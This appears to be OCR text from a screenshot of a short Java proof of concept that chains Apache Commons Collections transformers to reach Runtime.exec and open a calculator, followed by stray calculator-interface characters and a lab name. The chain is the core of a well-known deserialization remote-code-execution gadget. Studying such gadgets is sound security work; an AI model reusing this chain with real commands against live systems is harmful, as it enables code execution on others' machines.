 C_demo1
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ChainedTransformer;
3 import org.apache.commons.collections.functors.ConstantTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5
6 public class Transform {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, new Object[] {"open -na Calculator"})
};
ChainedTransformer template = new ChainedTransformer(transformers);
template.transform( object: 1);
}
22
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Beacon Tower Lab